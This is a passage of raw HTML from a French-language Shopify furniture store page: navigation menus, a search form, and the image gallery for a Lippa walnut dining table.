                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/fr/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-531149062229"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-531149062229"
            data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531149062229">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531149094997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531149094997"
            data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531149094997">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531149127765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531149127765"
            data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
